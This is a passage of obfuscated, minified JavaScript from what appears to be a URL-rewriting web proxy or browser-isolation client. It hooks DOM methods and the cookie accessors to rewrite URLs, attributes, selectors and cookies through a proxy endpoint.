nF=np,sp=sh[nF(0x693)]('=');return[sh[nF(0xb27)](0x0,sp),sh[nF(0xb27)](sp+0x1)];})[np(0xf89)](sh=>{const nv=np;let [sp,sF]=sh;if((0x0,A2['_'])(sp)){const [sv,sL,sg]=(0x0,A2['ks'])(sp)[nv(0xe28)](';');if(sg)return[sg,sF];}return[sp,sF];})[np(0xf89)](sh=>{const nL=np;let [sp,sF]=sh;return''[nL(0xedf)](sp,'=')[nL(0xedf)](sF);})[np(0xc8f)](';\x20'):sK;},'set':function(sS){const ng=nD,sq=x9(s3)||new URL(s3[ng(0xe3d)][ng(0xee2)]);for(var sk=arguments[ng(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];const sp=AM['A'][ng(0x9ef)](s3)[ng(0x515)][ng(0x9ef)][ng(0xe6)](this,...sK),sF=sp?sp[ng(0xe28)](';')[ng(0xf89)](sY=>sY[ng(0x449)]())[ng(0xf89)](sY=>{const nY=ng,sM=sY[nY(0x693)]('=');return[sY[nY(0xb27)](0x0,sM),sY[nY(0xb27)](sM+0x1)];})[ng(0x65e)](sY=>{let [sM,sf]=sY;return(0x0,A2['_'])(sM);})[ng(0xf89)](sY=>{const nM=ng;let [sM,sf]=sY;return[sM,sf,...(0x0,A2['ks'])(sM)[nM(0xe28)](';')];})[ng(0xf89)](sY=>{let [sM,sf,sZ,sl,sP]=sY;return{'key':sM,'value':sf,'domain':sZ,'path':sl,'name':sP};}):[],sv=(sY=>(0x0,DK[ng(0xea1)])(sY,{'decodeValues':!0x1}))(sS);if(void 0x0===sv[ng(0xe7d)]&&(sv[ng(0xe7d)]=s3[ng(0x6a5)][ng(0x623)]),sL=(sL=sv[ng(0xe7d)])[ng(0xd3e)]('.')?sL[ng(0x24d)](0x1):sL,sq[ng(0x623)]===s2[ng(0x828)]&&(!sL||sq[ng(0x623)][ng(0xc23)](sL)))return AM['A'][ng(0x9ef)](s3)[ng(0x515)][ng(0xf0d)][ng(0xe6)](this,sS,...sK);var sL;const sg=function(sY,sM,sf,sZ,sl){const nf=ng,sP=new URL((0x0,A3['EW'])(sM[nf(0xe3d)][nf(0xee2)])?(0x0,A3['sH'])(sM[nf(0xe3d)][nf(0xee2)])[nf(0xbd7)]:sM[nf(0xe3d)][nf(0xee2)]);if(!sl[nf(0x651)]){if('/'===sP[nf(0xfca)])sl[nf(0x651)]='/';else{const sR=sP[nf(0xfca)][nf(0xe28)]('/')[nf(0x24d)](0x0,-0x1)[nf(0xc8f)]('/');sl[nf(0x651)]=sR||'/';}}return sl[nf(0xe7d)]||(sl[nf(0xe7d)]=sP[nf(0x623)]),sl[nf(0xe7d)][nf(0xd3e)]('.')||(sl[nf(0xe7d)]='.'+sl[nf(0xe7d)]),((sm,sX,sj,sQ,sa)=>{const nZ=nf,sT=sj[nZ(0x5bd)](sr=>sr[nZ(0xb53)]===sQ[nZ(0xb53)]&&sr[nZ(0xe7d)]===sQ[nZ(0xe7d)]&&sr[nZ(0x651)]===sQ[nZ(0x651)]),sB=sT?sT[nZ(0xd2b)]:(0x0,A2['md'])(''[nZ(0xedf)](sQ[nZ(0xe7d)],';')[nZ(0xedf)](sQ[nZ(0x651)],';')[nZ(0xedf)](sQ[nZ(0xb53)]),(0x0,Dk['$o'])()),sz={'httpOnly':sQ[nZ(0x63f)],'maxAge':sQ[nZ(0x7e6)],'encode':sr=>sr};return sz[nZ(0x651)]=function(sr,sw){const nl=nZ,sV=(0x0,A3['rI'])(sw);if('v7'===sr[nl(0xf9b)])return'/'[nl(0xedf)](A3['lv'],'/')[nl(0xedf)](sr[nl(0x828)],'/')[nl(0xedf)]((0x0,Dh['Y_'])(sr[nl(0xf07)]),'/')[nl(0xedf)](sV);if('v8'===sr[nl(0xf9b)])return'/'[nl(0xedf)](A3['ep'],'/')[nl(0xedf)](sr[nl(0x828)],'/')[nl(0xedf)]((0x0,Dh['Y_'])(sr[nl(0xf07)]),'/')[nl(0xedf)](sV);if(nl(0x25d)===sr[nl(0xf9b)])return'/'[nl(0xedf)](A3['Ph'],'/')[nl(0xedf)](sr[nl(0x828)],'/')[nl(0xedf)](sV);if(nl(0xb0a)===sr[nl(0xf9b)])return'/'[nl(0xedf)](A3['g3'],'/')[nl(0xedf)](sr[nl(0x828)],'/')[nl(0xedf)](sV);if(nl(0xc54)===sr[nl(0xf9b)])return'/'[nl(0xedf)](A3['qF'],'/')[nl(0xedf)](sr[nl(0x828)],'/')[nl(0xedf)](sV);throw new Error(nl(0x6d4)[nl(0xedf)](sr));}(sm,sQ[nZ(0xe7d)]),sz[nZ(0xe7d)]=new URL((0x0,A5['aV'])(sX))[nZ(0x623)],sa&&(sz[nZ(0x7fb)]=sa),sz[nZ(0x1af)]=!0x0,sz[nZ(0xd90)]=nZ(0xd69),sQ[nZ(0x14b)]&&!isNaN(sQ[nZ(0x14b)][nZ(0x59f)]())&&(sz[nZ(0x14b)]=sQ[nZ(0x14b)]),(0x0,Dq['l'])(sB,sQ[nZ(0xf2f)],sz);})(sY,sf,sZ,sl);}(s2,s3,A0['A'][ng(0x565)],sF,sv);return AM['A'][ng(0x9ef)](s3)[ng(0x515)][ng(0xf0d)][ng(0xe6)](this,sg,...sK);}}),x4(s3,nD(0x8e0),nD(0x71e),function(sS){const nP=nD;return AM['A'][nP(0x9ef)](s3)[nP(0xd7b)][nP(0xe6)](this,(0x0,A2['md'])(sS));}),x4(s3,nD(0xd43),nD(0x71e),function(sS){const nR=nD;return nR(0x322)!=typeof sS&&(sS=s3[nR(0x94c)](sS)),AM['A'][nR(0x9ef)](s3)[nR(0x1e4)][nR(0xe6)](this,(0x0,A2['md'])(sS));}),x4(s3,nD(0x8e0),nD(0x9ec),function(sS){const nn=nD;return AM['A'][nn(0x9ef)](s3)[nn(0xf1b)][nn(0xe6)](this,(0x0,A2['md'])(sS));}),x4(s3,nD(0x8e0),nD(0x31a),function(sS){const nt=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][nt(0x9ef)](s3)[nt(0x55f)][nt(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0x8e0),nD(0x7f5),function(sS){const nm=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][nm(0x9ef)](s3)[nm(0x9c1)][nm(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0x8e0),nD(0xa78),function(sS){const nX=nD;let sq=sS[nX(0xe97)]();if(0x0===sq[nX(0xc72)])return AM['A'][nX(0x9ef)](s3)[nX(0xb43)][nX(0xe6)](this,'');const sk=/import\(['"](http.+?)['"]\)/g;sq[nX(0x230)](sk)&&(sq=sq[nX(0xe9b)](sk,(sp,sF)=>{const nj=nX,sv=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sF,'kind':A3['MN'][nj(0x863)],'baseUrl':AM['A'][nj(0x9ef)](s3)[nj(0x29f)][nj(0x9ef)][nj(0x3ca)](s3[nj(0xd43)]),'endpoint':A0['A'][nj(0x565)]});return nj(0xee1)[nj(0xedf)](sv,'\x27)');}));let sK=D1({'_window':s3,'protectUrlContext':s2,'html':sq,'docBaseUrl':AM['A'][nX(0x9ef)](s3)[nX(0x29f)][nX(0x9ef)][nX(0x3ca)](this)})||sq;if(sq[nX(0xa97)](nX(0x845))&&sq[nX(0xa97)](nX(0xc78))&&!sq[nX(0xa97)](nX(0x36c))&&sK[nX(0xa97)](nX(0x36c))&&(sK=sK[nX(0x24d)](0x0,sK[nX(0x460)](nX(0x36c)))),!sq[nX(0xa97)]('\x0a')&&sq[nX(0xd3e)](nX(0x849))&&sq[nX(0xe28)]('<')[nX(0xc72)]-0x1==0x1&&!sq[nX(0xa97)](nX(0xbb3))&&sK[nX(0xc23)](nX(0xbb3))&&(sK=sK[nX(0x24d)](0x0,sK[nX(0x460)](nX(0xbb3)))),sq[nX(0xd3e)](nX(0x81a))&&sq[nX(0xc23)](nX(0xca0))){const sp=nX(0x56c)[nX(0xedf)]((0x0,A2['md'])(nX(0xee7)),'\x22>');sK=sK[nX(0x24d)](0x0,sK[nX(0x460)](sp)+sp[nX(0xc72)]);}const sh=AM['A'][nX(0x9ef)](s3)[nX(0xb43)][nX(0xe6)](this,sK);return this[nX(0xd64)]&&(DE(s3[nX(0xd43)]),DY(this[nX(0xd64)]),Dx(this[nX(0xd64)]),Ar[nX(0xde1)](this[nX(0xd64)]),s3[nX(0x3fa)]&&s3[nX(0x3fa)]()),sh;}),x4(s3,nD(0x8e0),nD(0x666),function(sS){const nQ=nD;return this[nQ(0xa78)](sS+'\x0a');}),x4(s3,nD(0xabd),nD(0x71e),function(sS){const na=nD;return AM['A'][na(0x9ef)](s3)[na(0xa69)][na(0xe6)](this,(0x0,A2['md'])(sS));}),x4(s3,nD(0xabd),nD(0x31a),function(sS){const nT=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][nT(0x9ef)](s3)[nT(0x3ee)][nT(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0xabd),nD(0x7f5),function(sS){const nB=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][nB(0x9ef)](s3)[nB(0x5e6)][nB(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0x2fb),nD(0x1c8),function(sS,sq){const nz=nD;return nz(0xa50)!==sq?AM['A'][nz(0x9ef)](s3)[nz(0x9dc)][nz(0xe6)](this,sS,sq):AM['A'][nz(0x9ef)](s3)[nz(0x9dc)][nz(0xe6)](this,D1({'_window':s3,'protectUrlContext':s2,'html':sS}),sq);}),x5(s3,nD(0x189),nD(0x444),{'get':function(){const nr=nD;for(var sS=arguments[nr(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][nr(0x9ef)](s3)[nr(0x761)][nr(0x9ef)][nr(0xe6)](this,...sq);return(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK;},'set':function(sS){const nw=nD;sS=(0x0,A2['_'])(sS)?sS:(0x0,A2['md'])(sS);for(var sq=arguments[nw(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][nw(0x9ef)](s3)[nw(0x932)][nw(0xf0d)][nw(0xe6)](this,sS,...sk);}}),x6(s3,nD(0x189),nD(0xd57),{'get':function(sS,sq){const nV=nD,sk=sS[sq];return sk?nV(0xc72)===sq?sk:nV(0xc18)==typeof sk?sq===(null===(sK=s3[nV(0x318)])||void 0x0===sK?void 0x0:sK[nV(0xed3)])?function(){const nC=nV,sh=sk[nC(0xe6)](sS);return new s3[(nC(0x4f8))](sh,{'get':function(sp,sF){const nO=nC,sv=sp[sF];return sv?nO(0x97b)===sF?function(){const nW=nO,sL=sv[nW(0xe6)](sp);return sL?new Proxy(sL,{'get':function(sg,sY){const ne=nW,sM=sg[sY];return sM?ne(0xf2f)===sY?new Proxy(sM,{'get':function(sf,sZ){const nu=ne,sl=sf[sZ];if(!sl)return sl;if(nu(0xb53)===sZ&&sl[nu(0xd3e)](nu(0xe37))){const sP=sl[nu(0x24d)](0x5);return(0x0,A2['_'])(sP)?nu(0xe37)+(0x0,A2['ks'])(sP):sl;}return sl;}}):ne(0xc18)==typeof sM?sM[ne(0x28d)](sg):sM:sM;}}):sL;}:nO(0xc18)==typeof sv?sv[nO(0x28d)](sp):sv:sv;}});}:sk[nV(0x28d)](sS):new s3[(nV(0x4f8))](sk,{'get':function(sh,sp){const nb=nV,sF=sh[sp];if(!sF)return sF;if(nb(0xc18)==typeof sF)return sF[nb(0x28d)](sh);if(nb(0xb53)===sp&&sF[nb(0xd3e)](nb(0xe37))){const sv=sF[nb(0x24d)](0x5);return nb(0xe37)+((0x0,A2['_'])(sv)?(0x0,A2['ks'])(sv):sv);}return sF;}}):sk;var sK;}},null),x6(s3,nD(0x189),nD(0x1d1),{'get':function(sS,sq){const nI=nD,sk=sS[sq];if(!sk)return sk;if(nI(0xf33)===sq)return function(){const nd=nI,sK=[];for(var sh=arguments[nd(0xc72)],sp=new Array(sh),sF=0x0;sF<sh;sF++)sp[sF]=arguments[sF];return sp[nd(0x50f)](sv=>{const nJ=nd;sK[nJ(0xece)]((0x0,A2['md'])(sv));}),sk[nd(0x3ca)](sS,[...sK]);};if(nI(0xf27)===sq)return function(sK){const nU=nI;return sk[nU(0x3ca)](sS,[(0x0,A2['md'])(sK)]);};if(nI(0x5ac)===sq)return function(){const nH=nI;for(var sK=arguments[nH(0xc72)],sh=new Array(sK),sp=0x0;sp<sK;sp++)sh[sp]=arguments[sp];const sF=sh[nH(0xf89)](sv=>(0x0,A2['md'])(sv));return sk[nH(0x3ca)](sS,[...sF]);};if(nI(0x1dc)===sq)return function(sK,sh){const nG=nI;return sk[nG(0x3ca)](sS,[(0x0,A2['md'])(sK),sh]);};if(nI(0xa22)===sq)return function(sK,sh){const nN=nI;return sk[nN(0x3ca)](sS,[(0x0,A2['md'])(sK),(0x0,A2['md'])(sh)]);};if(nI(0xf2f)===sq)return sk[nI(0xe28)]('\x20')[nI(0xf89)](sK=>(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK)[nI(0xc8f)]('\x20');if(sq===s3[nI(0x318)][nI(0xed3)])return function(){const no=nI,sK=sk[no(0xe6)](sS);return new s3[(no(0x4f8))](sK,{'get':function(sh,sp){const ny=no,sF=sh[sp];return sF?ny(0x97b)===sp?function(){const ni=ny,sv=sF[ni(0xe6)](sh);return sv?new s3[(ni(0x4f8))](sv,{'get':function(sL,sg){const nc=ni,sY=sL[sg];return sY?nc(0xf2f)===sg?(0x0,A2['_'])(sY)?(0x0,A2['ks'])(sY):sY:nc(0xc18)==typeof sY?sY[nc(0x28d)](sL):sY:sY;}}):sv;}:ny(0xc18)==typeof sF?sF[ny(0x28d)](sh):sF:sF;}});};if(nI(0x322)==typeof sq){const sK=parseInt(sq);if(!isNaN(sK))return(0x0,A2['_'])(sk)?(0x0,A2['ks'])(sk):sk;}return nI(0xc18)==typeof sk?sk[nI(0x28d)](sS):sk;},'set':function(sS,sq,sk){const nE=nD;return nE(0xf2f)===sq&&(sk=sk[nE(0xe28)]('\x20')[nE(0xf89)](sK=>(0x0,A2['_'])(sK)?sK:(0x0,A2['md'])(sK))[nE(0xc8f)]('\x20')),sS[sq]=sk,!0x0;}},function(sS){const t0=nD;return sS=sS[t0(0xe28)]('\x20')[t0(0xf89)](sq=>(0x0,A2['md'])(sq))[t0(0xc8f)]('\x20'),AM['A'][t0(0x9ef)](s3)[t0(0x138)][t0(0xe6)](this,t0(0xf82),sS),sS;},()=>!0x0),x5(s3,nD(0x189),nD(0x899),{'get':function(){const t1=nD;for(var sS=arguments[t1(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][t1(0x9ef)](s3)[t1(0x932)][t1(0x9ef)][t1(0xe6)](this,...sq)[t1(0xe28)]('\x20')[t1(0xf89)](sK=>(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK)[t1(0xc8f)]('\x20');},'set':function(sS){const t2=nD,sq=sS[t2(0xe28)]('\x20')[t2(0xf89)](sp=>(0x0,A2['md'])(sp))[t2(0xc8f)]('\x20');for(var sk=arguments[t2(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return AM['A'][t2(0x9ef)](s3)[t2(0x932)][t2(0xf0d)][t2(0xe6)](this,sq,...sK);}}),x4(s3,nD(0x189),nD(0xb51),function(sS){const t3=nD;return AM['A'][t3(0x9ef)](s3)[t3(0xfde)][t3(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));}),x4(s3,nD(0x189),nD(0x68c),function(sS){const t4=nD;if(sS[t4(0xd3e)](t4(0xe37))){const sk=sS[t4(0x24d)](0x5)[t4(0xf40)]();(0x0,A2['_'])(sk)||(sS=t4(0xe37)+(0x0,A2['md'])(sk));}let sq='';return sq=t4(0xcb7)===sS||t4(0xa98)===sS||t4(0xea4)===sS?AM['A'][t4(0x9ef)](s3)[t4(0x9f2)][t4(0xe6)](this,(0x0,A2['md'])(sS)):AM['A'][t4(0x9ef)](s3)[t4(0x9f2)][t4(0xe6)](this,sS),sq?('id'===sS&&(0x0,A2['_'])(sq)?sq=(0x0,A2['ks'])(sq):t4(0xf82)===sS?sq=sq[t4(0xe28)]('\x20')[t4(0xf89)](sK=>(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK)[t4(0xc8f)]('\x20'):t4(0xe11)===sS||t4(0x3cd)===sS?t4(0x322)==typeof sq&&sq[t4(0xd3e)](t4(0xab2))&&(sq=sq[t4(0x24d)](0x3)):((()=>!!(t4(0xde)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x6b9)===sS&&(0x0,A3['EW'])(sq)||t4(0x97a)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x6b9)===sS&&(0x0,A3['EW'])(sq)||t4(0xe8f)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x6b9)===sS&&(0x0,A3['EW'])(sq)||t4(0x1003)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0xee2)===sS&&(0x0,A3['EW'])(sq)||'a'===this[t4(0x4c0)][t4(0xf40)]()&&t4(0xee2)===sS&&(0x0,A3['EW'])(sq)||t4(0xf1)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x6b9)===sS&&(0x0,A3['EW'])(sq)||t4(0x9c0)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x6b9)===sS&&(0x0,A3['EW'])(sq)||t4(0xe7)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0xdd7)===sS&&(0x0,A3['EW'])(sq)))())?sq=(0x0,A3['sH'])(sq)[t4(0xbd7)]:t4(0x97a)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0xa5c)===sS||t4(0x9c0)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0xa5c)===sS&&(0x0,A3['EW'])(sq)?sq=D0(sq):t4(0xe7)===this[t4(0x4c0)][t4(0xf40)]()&&t4(0x8ac)===sS&&(0x0,A2['_'])(sq)||this[t4(0x4c0)][t4(0xf40)]()[t4(0xd3e)](t4(0xf7e))&&t4(0x9c0)===sS&&(0x0,A2['_'])(sq)||t4(0x8c1)===sS&&(0x0,A2['_'])(sq)?sq=(0x0,A2['ks'])(sq):t4(0x101b)===sS&&(0x0,A2['_'])(sq)?sq=(0x0,A2['xE'])(sq):t4(0x373)===sS&&(sq=Ay(sq)),t4(0x2cb)===sS&&(sq=(0x0,Ai['H'])(sq)),sq):sq;}),x4(s3,nD(0x189),nD(0x9ec),function(sS){const t5=nD;return AM['A'][t5(0x9ef)](s3)[t5(0x5b0)][t5(0xe6)](this,(0x0,A2['md'])(sS));}),x4(s3,nD(0x189),nD(0x999),function(sS){const t6=nD;if(sS[t6(0xd3e)](t6(0xe37))){const sq=sS[t6(0x24d)](0x5)[t6(0xf40)]();(0x0,A2['_'])(sq)||(sS=t6(0xe37)+(0x0,A2['md'])(sq));}return AM['A'][t6(0x9ef)](s3)[t6(0xc03)][t6(0xe6)](this,sS);}),x5(s3,nD(0x189),'id',{'get':function(){const t7=nD;for(var sS=arguments[t7(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][t7(0x9ef)](s3)[t7(0xfcd)][t7(0x9ef)][t7(0xe6)](this,...sq);return(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK;},'set':function(sS){const t8=nD;t8(0x322)!=typeof sS&&(sS=s3[t8(0x94c)](sS)),AH(s3,sS);for(var sq=arguments[t8(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][t8(0x9ef)](s3)[t8(0xfcd)][t8(0xf0d)][t8(0xe6)](this,(0x0,A2['md'])(sS),...sk);}}),x5(s3,nD(0x189),nD(0x918),{'get':function(){const t9=nD;for(var sS=arguments[t9(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][t9(0x9ef)](s3)[t9(0xd0)][t9(0x9ef)][t9(0xe6)](this,...sq);return t9(0x2cb)===this[t9(0x4c0)][t9(0xf40)]()?(0x0,AV['sR'])(sK):sK;},'set':function(sS){const tA=nD;for(var sq=arguments[tA(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];if(tA(0x2cb)===this[tA(0x4c0)][tA(0xf40)]())return AM['A'][tA(0x9ef)](s3)[tA(0xd0)][tA(0xf0d)][tA(0xe6)](this,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sS}),...sk);if(tA(0xe8f)===this[tA(0x4c0)][tA(0xf40)]())return AM['A'][tA(0x9ef)](s3)[tA(0xd0)][tA(0xf0d)][tA(0xe6)](this,sS,...sk);const sh=sS[tA(0xe97)]();return this instanceof s3[tA(0x939)]&&sh[tA(0xa97)](tA(0xbb6))?AM['A'][tA(0x9ef)](s3)[tA(0xd0)][tA(0xf0d)][tA(0xe6)](this,sS,...sk):AM['A'][tA(0x9ef)](s3)[tA(0xd0)][tA(0xf0d)][tA(0xe6)](this,D1({'_window':s3,'protectUrlContext':s2,'html':sS}),...sk);}}),x5(s3,nD(0x189),nD(0x1a4),{'get':function(){const tD=nD;for(var sS=arguments[tD(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tD(0x9ef)](s3)[tD(0x581)][tD(0x9ef)][tD(0xe6)](this,...sq);return tD(0x2cb)===this[tD(0x4c0)][tD(0xf40)]()?(0x0,AV['sR'])(sK):sK;},'set':function(sS){const tx=nD,sq=sS[tx(0xe97)]();for(var sk=arguments[tx(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return this instanceof s3[tx(0x939)]&&sq[tx(0xa97)](tx(0xbb6))?AM['A'][tx(0x9ef)](s3)[tx(0x581)][tx(0xf0d)][tx(0xe6)](this,sS,...sK):AM['A'][tx(0x9ef)](s3)[tx(0x581)][tx(0xf0d)][tx(0xe6)](this,D1({'_window':s3,'protectUrlContext':s2,'html':sS}),...sK);}}),x4(s3,nD(0x189),nD(0x643),function(sS,sq){const ts=nD;return AM['A'][ts(0x9ef)](s3)[ts(0xd47)][ts(0xe6)](this,sS,this instanceof s3[ts(0x934)]&&ts(0x2cb)!==this[ts(0x4c0)][ts(0xf40)]()?D1({'_window':s3,'protectUrlContext':s2,'html':sq}):(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sq}));}),x4(s3,nD(0x189),nD(0x31a),function(sS){const tS=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][tS(0x9ef)](s3)[tS(0xed2)][tS(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0x189),nD(0x7f5),function(sS){const tq=nD;return sS=(0x0,Do['w4'])(sS),AM['A'][tq(0x9ef)](s3)[tq(0xd11)][tq(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));},sS=>sS),x4(s3,nD(0x189),nD(0xeb8),function(sS){const tk=nD;if(sS[tk(0xd3e)](tk(0xe37))){const sq=sS[tk(0x24d)](0x5)[tk(0xf40)]();(0x0,A2['_'])(sq)||(sS=tk(0xe37)+(0x0,A2['md'])(sq));}return AM['A'][tk(0x9ef)](s3)[tk(0xebc)][tk(0xe6)](this,sS);}),x4(s3,nD(0x189),nD(0x825),function(sS){const tK=nD;return!!sS&&AM['A'][tK(0x9ef)](s3)[tK(0xb2b)][tK(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':sS}));});const s4=[nD(0x4ae),nD(0xb02),nD(0x58d),nD(0x38c),nD(0x372),nD(0xd1c),nD(0x8a9)],s5=['id',nD(0xf82),nD(0x3cd),nD(0xe11),nD(0x6b9),nD(0x12c),nD(0xa5c),nD(0xee2),nD(0xe20),'as',nD(0x64d),nD(0xbd9),nD(0x225),nD(0x8c1),nD(0x101b),nD(0xcb7),nD(0xa98),nD(0xea4),nD(0x2cb),...s4];x4(s3,nD(0x189),nD(0x35d),function(sS,sq){const th=nD;sS=sS[th(0xf40)]();let sk=String(sq);const sK=this[th(0x4c0)][th(0xf40)]();if('id'!==sS||(0x0,A2['_'])(sk)){if(th(0xf82)===sS)sk=sk[th(0xe28)]('\x20')[th(0xf89)](sp=>(0x0,A2['md'])(sp))[th(0xc8f)]('\x20');else{if(th(0xe11)===sS||th(0x3cd)===sS)sk=th(0xab2)+sk;else{if(th(0xde)===sK)th(0x6b9)===sS?sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x112)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]}):th(0x12c)===sS&&(sk=th(0xcf9)[th(0xedf)](AG,th(0x11d))[th(0xedf)]((0x0,A3['Wq'])({'protectUrlContext':s2,'url':A0['A'][th(0x565)]+th(0xc3f),'kind':A3['MN'][th(0x863)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]}),th(0x66c))[th(0xedf)]((0x0,AN['x'])()['id'],th(0xf3e))+D1({'_window':s3,'protectUrlContext':s2,'html':sk}));else{if(th(0x97a)!==sK&&th(0xe19)!==sK||th(0x6b9)!==sS){if(th(0x97a)!==sK&&th(0xe19)!==sK||th(0xa5c)!==sS){if(th(0xe8f)===sK&&th(0x6b9)===sS)sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x863)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});else{if(th(0x1003)===sK){var sh;const sp=th(0xe20)===sS?sk:null===(sh=AM['A'][th(0x9ef)](s3)[th(0x9f2)][th(0xe6)](this,th(0xe20)))||void 0x0===sh?void 0x0:sh[th(0xf40)](),sF=th(0xee2)===sS?sk:AM['A'][th(0x9ef)](s3)[th(0x9f2)][th(0xe6)](this,th(0xee2)),sv='as'===sS?sk:AM['A'][th(0x9ef)](s3)[th(0x9f2)][th(0xe6)](this,'as'),sL=th(0x977)===sp||th(0x17c)===sp&&th(0x2cb)===sv?A3['MN'][th(0x65a)]:th(0x17c)===sp&&th(0xe8f)===sv?A3['MN'][th(0x863)]:A3['MN'][th(0x11b)];th(0xee2)===sS?sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':sL,'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]}):sF&&AM['A'][th(0x9ef)](s3)[th(0xb74)][th(0xf0d)][th(0xe6)](this,(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sF,'kind':sL,'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]}));}else{if('a'!==sK||th(0xee2)!==sS||(0x0,A3['EW'])(sk)){if('a'===sK&&th(0x225)===sS&&th(0x322)==typeof sk)sS=th(0xe37)+(0x0,A2['md'])(th(0x225));else{if(th(0xf1)!==sK||th(0x6b9)!==sS&&th(0xbd9)!==sS||(0x0,A3['EW'])(sk)){if(th(0x9c0)!==sK||th(0x6b9)!==sS||(0x0,A3['EW'])(sk)){if(th(0x9c0)!==sK||th(0xa5c)!==sS||(0x0,A3['EW'])(sk)){if(th(0xe7)!==sK||th(0xdd7)!==sS||(0x0,A3['EW'])(sk))th(0xe7)!==sK||th(0x8ac)!==sS||(0x0,A2['_'])(sk)||[th(0x72e),th(0xf76),th(0x830),th(0x466)][th(0xa97)](sk)||(sk=(0x0,A2['md'])(sk));else{const sg=AM['A'][th(0x9ef)](s3)[th(0x9f2)][th(0xe6)](this,th(0x8ac));sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':th(0x72e)===sg?A3['MN'][th(0xede)]:A3['MN'][th(0x112)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}}else sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x11b)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}else sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x11b)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}else sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x11b)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}}else 